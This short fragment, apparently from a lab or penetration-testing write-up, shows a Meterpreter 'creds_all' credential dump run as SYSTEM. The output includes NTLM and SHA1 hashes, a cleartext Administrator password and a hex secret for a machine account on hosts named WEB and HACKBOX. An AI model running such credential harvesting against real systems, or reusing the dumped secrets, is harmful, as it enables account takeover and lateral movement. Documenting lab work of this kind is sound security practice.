 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1 LM
-------- ------ ---- ---- --
Administrator WEB 086a0bb1ed4ec72250760ea531bf8074 b243bd1e36ad7ccb65f59e151dfe5b521a5f2b9b c6125126643bbe191e929ffc01395127
WEB$ HACKBOX 8b4bd807e1c5f00721651ff81aaccb89 4fe626281911fee9a180581f87b5793ae7ed1c68
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WEB !@#Qwe456
WEB$ HACKBOX 57 bc 2b bc 8b 51 5f 0c 7d 7f 00 bc d5 6c d7 32 8b e5 e2 5b 56 63 e3 8f 8a 5d 55 c7 19 f3 08 35 14 a2 70 f8 80 c8 f3 fa
96 85 8d bd 34 ff 8c d9 5d d1 d0 a5 83 88 26 79 b7 dd 58 9e 9f df e4 bb 96 c5 f3 2d 3f 0e d7 c0 a7 04 bc 0c d8 6f a5 c
0 65 f9 04 c2 48 6f 24 37 1c d5 df b9 8d f1 50 8d 37 8e ac 51 70 18 ce 86 cd e6 d6 b5 2e 64 00 1b a4 67 1b 39 d2 35 68
89 b5 7d fc 24 ba d9 1b 32 32 98 7e c8 06 3d 6e 88 ff e4 71 64 a4 24 26 0e 77 1e b1 65 d7 39 a0 39 b8 0b 6e 0d 70 74 09
8e a0 b8 64 56 45 c7 3a ed af ec b3 86 7c a0 17 28 e1 f1 db a1 e8 fc d4 e8 42 e5 c1 64 33 78 97 3e 49 46 26 c5 6b 5d b
0 d3 58 65 c2 f9 06 28 78 3e 67 5a b7 4b 31 0c 76 fb da 39 38 fc c0 9d 1a 92 21 02 9e c5 00 e4 ac 73 f1 db 2f 7f ea e6
bc 08